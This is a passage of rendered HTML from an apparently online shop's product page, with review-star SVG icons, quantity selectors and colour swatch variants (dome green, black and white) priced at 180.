<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                    <div class="custom-swatches-qty-container">
                      <span class="custom-swatches-minus">&minus;</span>
                      <input
                        type="number"
                        class="custom-swatches-qty mon-purchase"
                        value="1"
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                            max="10005"
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      >
                      <span class="custom-swatches-plus">&plus;</span>
                    </div>
                  </div>
                
                  
                  <div class="custom-swatches-item">
                    <label
                      class="custom-swatch-label"
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / dome green"
                            data-vid="38058353393833"
                            data-price="180 "
                            data-cprice=""
                            data-iq="10005"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / dome green"
                            data-vid="38058353393833"
                            data-price="180 "
                            data-cprice=""
                            data-iq="10005"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / dome green"
                            data-vid="38058353393833"
                            data-price="180 "
                            data-cprice=""
                            data-iq="10005"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / dome green"
                            data-vid="38058353393833"
                            data-price="180 "
                            data-cprice=""
                            data-iq="10005"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / dome green"
                            data-vid="38058353393833"
                            data-price="180 "
                            data-cprice=""
                            data-iq="10005"
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                    >
                      Dome Green
                      <span class="c_p-sku"></span>
                      
                    </label>
                    <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                    <div class="custom-swatches-qty-container">
                      <span class="custom-swatches-minus">&minus;</span>
                      <input
                        type="number"
                        class="custom-swatches-qty mon-purchase"
                        value="1"
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                            max="10005"
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      >
                      <span class="custom-swatches-plus">&plus;</span>
                    </div>
                  </div>
                
                  
                  <div class="custom-swatches-item">
                    <label
                      class="custom-swatch-label"
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / dome black"
                            data-vid="38058348183721"
                            data-price="180 "
                            data-cprice=""
                            data-iq="10006"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / dome black"
                            data-vid="38058348183721"
                            data-price="180 "
                            data-cprice=""
                            data-iq="10006"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / dome black"
                            data-vid="38058348183721"
                            data-price="180 "
                            data-cprice=""
                            data-iq="10006"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / dome black"
                            data-vid="38058348183721"
                            data-price="180 "
                            data-cprice=""
                            data-iq="10006"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / dome black"
                            data-vid="38058348183721"
                            data-price="180 "
                            data-cprice=""
                            data-iq="10006"
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                    >
                      Dome Black
                      <span class="c_p-sku"></span>
                      
                    </label>
                    <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                    <div class="custom-swatches-qty-container">
                      <span class="custom-swatches-minus">&minus;</span>
                      <input
                        type="number"
                        class="custom-swatches-qty mon-purchase"
                        value="1"
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                            max="10006"
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      >
                      <span class="custom-swatches-plus">&plus;</span>
                    </div>
                  </div>
                
                  
                  <div class="custom-swatches-item">
                    <label
                      class="custom-swatch-label"
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / dome white"
                            data-vid="38058353524905"
                            data-price="180 "
                            data-cprice=""
                            data-iq="10008"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / dome white"
                            data-vid="38058353524905"
                            data-price="180 "
                            data-cprice=""
                            data-iq="10008"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / dome white"
                            data-vid="38058353524905"
                            data-price="180 "
                            data-cprice=""
                            data-iq="10008"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / dome white"
                            data-vid="38058353524905"
                            data-price="180 "
                            data-cprice=""
                            data-iq="10008"
                          
